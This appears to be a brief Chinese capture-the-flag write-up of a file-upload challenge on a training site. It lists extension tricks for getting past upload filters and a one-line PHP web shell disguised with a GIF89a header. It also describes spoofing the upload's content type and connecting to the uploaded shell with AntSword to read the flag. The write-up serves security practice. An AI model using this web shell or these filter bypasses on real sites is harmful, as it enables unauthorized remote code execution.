一个常规上传题目,知识点全都来自前几天写的文章:

https://www.cnblogs.com/wangtanzhi/p/12243206.html



1:某些情况下绕过后缀名检测:

php,php3,php4,php5,phtml.pht

2:常用一句话:

GIF89a? <script language="php">eval($_REQUEST[shell])</script>php5适用

3:文件类型绕过

改成image/jpeg



做如下修改:



蚁剑连接:

http://3915f5e8-a730-4ca3-80c1-572b9cff8776.node3.buuoj.cn/upload/1.phtml

访问:



文件太多了 我们直接在终端cat /flag

右键 虚拟终端:

原文:https://www.cnblogs.com/wangtanzhi/p/12253607.html